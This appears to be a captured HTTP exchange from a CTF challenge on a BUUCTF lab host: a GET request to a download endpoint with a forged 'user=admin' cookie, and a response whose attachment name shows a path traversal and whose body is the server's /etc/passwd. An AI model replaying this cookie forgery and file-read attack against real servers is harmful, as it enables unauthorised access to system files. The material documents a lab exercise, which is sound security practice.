 Raw 参数 头 Hex
GET /?r=downloads&type=soft&line=telcom&cid=3 HTTP/1.1
Host: 40d7d8b2-3316-47b2-8957-2bf76dcd253c.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.82
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer:
http://40d7d8b2-3316-47b2-8957-2bf76dcd253c.node4.buuoj.cn:81/?r=software&cid=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=d73five0sd9okg8196ud6v5er3; user=admin
Connection: close
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 02:56:40 GMT
Content-Type: application/force-download
Content-Length: 1292
Connection: close
Accept-Ranges: bytes
Cache-Control: public
Content-Disposition: attachment; filename=test2 test2/etc/passwd
Content-Range: bytes 0-1291/1292
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/var/lib/mysql/:/bin/false
systemd-timesync:x:102:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:103:104:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:104:105:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:106::/nonexistent:/usr/sbin/nologin